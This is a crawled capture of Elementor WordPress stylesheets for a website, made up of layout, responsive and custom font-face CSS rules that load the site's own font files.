.elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 5px;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-aa401b5 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field{border-radius:0px 10px 10px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit{border-radius:10px 0px 0px 10px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-ac0749a > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-923e79a > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-908a135 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-fde889b > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-5db0311 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-0e16970 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-935eda2 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:2px 2px 2px 2px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon{font-size:30px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-e94bad1 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-13127 .elementor-element.elementor-element-e94bad1 .elementor-heading-title{font-size:22px;line-height:1em;}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-2ac93c5 > .elementor-widget-container{margin:10px 5px 10px 5px;}.elementor-13127 .elementor-element.elementor-element-74b2338.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ca59de4.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-ca59de4 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-e96add6{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;align-self:center;}.elementor-13127 .elementor-element.elementor-element-e96add6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-e96add6 .elementor-heading-title{font-size:13px;line-height:1em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-13127 .elementor-element.elementor-element-04b936f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-13127 .elementor-element.elementor-element-04b936f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-04b936f .elementor-button{font-size:13px;line-height:1em;padding:4px 15px 4px 15px;}.elementor-13127 .elementor-element.elementor-element-bfe02b4.elementor-column{width:100%;}.elementor-13127 .elementor-element.elementor-element-bfe02b4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-13127 .elementor-element.elementor-element-a6c7c20 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-13127 .elementor-element.elementor-element-3e35e24 .elementor-button{font-size:16px;line-height:1em;padding:8px 25px 8px 25px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-71bf0dd .elementor-heading-title{line-height:1.2em;}}/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ca59de4 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-3020.css?ver=1733385488
body_size: 1922
content:
.elementor-3020 .elementor-element.elementor-element-c769f38 .elementor-repeater-item-28d3195.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3020 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F600;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column{width:33.3%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column, .elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-column-wrap, .elementor-3020 .elementor-element.elementor-element-ea68e25.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated > .elementor-background-overlay, .elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-background-slideshow{border-radius:0px 10px 10px 0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-ea68e25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3020 .elementor-element.elementor-element-aacdf26{--spacer-size:1px;}.elementor-bc-flex-widget .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3020 .elementor-element.elementor-element-810a0a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column{width:66.6%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column, .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-column-wrap, .elementor-3020 .elementor-element.elementor-element-810a0a2.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-3020 .elementor-element.elementor-element-810a0a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-multiline, .elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{background-color:var( --e-global-color-3f7dca6 );}.elementor-3020 .elementor-element.elementor-element-123d2b3{width:100%;max-width:100%;align-self:center;}.elementor-3020 .elementor-element.elementor-element-123d2b3 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;text-align:left;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-multiline{padding:2px 15px 2px 15px;border-radius:15px 15px 15px 15px;}.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:2px 15px 2px 15px;border-radius:15px 15px 15px 15px;}.elementor-3020 .elementor-element.elementor-element-b34e165 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:20px;font-weight:bold;line-height:1em;letter-spacing:-0.1px;text-align:right;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:normal;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-cc9c92e > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-3020 .elementor-element.elementor-element-cc9c92e .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:1em;text-align:right;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{font-size:14px;}body:not(.rtl) .elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{margin-right:5px;}body.rtl .elementor-3020 .elementor-element.elementor-element-7d9cc26 .jet-listing-dynamic-field__icon{margin-left:5px;}.elementor-3020 .elementor-element.elementor-element-7ba58e7{--spacer-size:26px;}.elementor-3020 .elementor-element.elementor-element-284671a{--spacer-size:30px;}.elementor-3020 .elementor-element.elementor-element-6826d8e .elementor-repeater-item-65139fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3020 .elementor-element.elementor-element-1a100ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3020 .elementor-element.elementor-element-1a100ca.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3020 .elementor-element.elementor-element-1a100ca > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon{color:var( --e-global-color-primary );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-3020 .elementor-element.elementor-element-da2566c{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-da2566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-7ded003{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-7ded003 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__icon{color:var( --e-global-color-1b0aaa4 );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-7ded003 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-1b0aaa4 );}.elementor-3020 .elementor-element.elementor-element-35fef2a{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-35fef2a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-35fef2a .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7.5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-35fef2a .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-768a654{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-768a654 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-768a654 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-0fbf62b );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-768a654 .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-78cd7dd{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-78cd7dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-78cd7dd .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-3f7dca6 );padding:5px 7px 5px 7px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-78cd7dd .jet-listing-dynamic-link__icon{order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-f296e5b{width:auto;max-width:auto;align-self:center;}.elementor-3020 .elementor-element.elementor-element-f296e5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-secondary );padding:5px 5px 5px 5px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__icon{color:var( --e-global-color-secondary );order:1;font-size:18px;}.elementor-3020 .elementor-element.elementor-element-f296e5b .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-secondary );}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-6826d8e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3020 .elementor-element.elementor-element-6826d8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri{writing-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-49bd117.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-49bd117 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-49bd117:hover .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-3020 .elementor-element.elementor-element-49bd117{text-align:center;}.elementor-3020 .elementor-element.elementor-element-49bd117 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-3020 .elementor-element.elementor-element-49bd117 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri{writing-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-025bc34.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-3020 .elementor-element.elementor-element-025bc34 > .elementor-widget-container{background-color:var( --e-global-color-text );border-radius:0px 0px 0px 10px;}.elementor-3020 .elementor-element.elementor-element-025bc34{text-align:center;}.elementor-3020 .elementor-element.elementor-element-025bc34 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:2.5em;letter-spacing:-0.1px;}.elementor-3020 .elementor-element.elementor-element-025bc34 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-3020 .elementor-element.elementor-element-c769f38:not(.elementor-motion-effects-element-type-background), .elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-3020 .elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-3020 